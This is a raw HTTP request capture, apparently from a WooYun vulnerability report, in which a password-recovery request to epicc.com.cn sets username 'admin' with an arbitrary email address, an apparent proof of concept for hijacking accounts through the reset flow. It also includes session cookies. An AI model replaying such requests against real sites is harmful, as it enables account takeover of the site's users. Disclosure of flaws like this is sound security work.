 Raw Params Headers Hex
POST /ecenter/ecenterClub/loginRegisterNew/passwordFind/sendEmail HTTP/1.1
Host: www.epicc.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.epicc.com.cn/ecenter/ecenterClub/loginRegisterNew/passwordFind/nextEmail
Content-Length: 49
Cookie: SSO=uwFis50K5z/8GsLBWzf8B26pwuDhjXEiXYMJRKLpJK0=;
EcutH7WVc8=MDAwM2IyYWQzNzQwMDAwMDAwMDIwZhwtbXwxNDM3NjQ1MzMx; epicc_tid=10.130.67.32.1437636435985036;
X37sdFqOam=MDAwM2IyYWQ0ZjQwMDAwMDAwMDMwAggWGzAxNDM3NjQ3Mjgw;
epiccecenter=1YQnVwYSpLyGL6nT9kqkXztTWlQPv8CG6K1YqPsbjHkYjJ8zHxwp!-2139270751; _gscu_321070471=37636823b1f14b18;
_gscs_321070471=37636823ywg5sv18|pv:9; _gscbrs_321070471=1; s_cc=true; s_nr=1437638294190-New;
s_sq=picc-epicc-prd%3D%2526pid%253D%2525u4F1A%2525u5458%2525u767B%2525u5F55%2526pidt%253D1%2526oid%253Dhttp%25253A
.epicc.com.cn/ecenter/views/ecenterClub/loginRegisterNew/findPwdFirst.jsp%2526ot%253DA;
fQho2IKSAN=MDAwM2IyYWQ0ZjQwMDAwMDAwMzkwNBZLQWwxNDM3NjQ4NDIx;
fvSOv4PIkG=MDAwM2IyYWQ0ZjQwMDAwMDAwNGIwHOVxDg4xNDM3NjQ4NDUw;
dW3VBGtRUf=MDAwM2IyYWQ0ZjQwMDAwMDAwMDQwCn8dPSUxNDM3NjQ4NDUx;
xY6qiPJDsR=MDAwM2IyYWQ0ZjQwMDAwMDAwMjMwdR5wE3sxNDM3NjQ4NDUx;
MUR4uaiuBn=MDAwM2IyYWQ0ZjQwMDAwMDAwMDcwJANzGmIxNDM3NjQ4NDUx;
epiccEbsWeb=
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=admin&email=zhoubin@163.com&acount=admin
www.wooyun.org